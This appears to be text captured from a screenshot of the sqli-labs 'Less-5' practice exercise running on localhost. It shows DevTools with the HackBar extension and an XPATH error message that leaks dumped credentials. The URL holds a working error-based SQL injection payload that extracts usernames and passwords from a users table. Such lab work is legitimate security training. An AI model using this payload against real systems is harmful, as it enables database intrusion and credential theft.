 Welcome Dhakkan
XPATH syntax error: '~Dummyp@ssword,4securecrappy,5st'
SQLI DUMB SERIES-5
DevTools is now available in Chinese! Always match Chrome's language Switch DevTools to Chinese Don't show again
Elements Console Sources Network Performance Memory Application Security Lighthouse Recorder Performance insights HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM
URL
http://127.0.0.1/sql/Less-5/?id=0' and 1=extractvalue(1,concat(0x7e,(select substring(group_concat(id,username,password),32,32) from users)))--+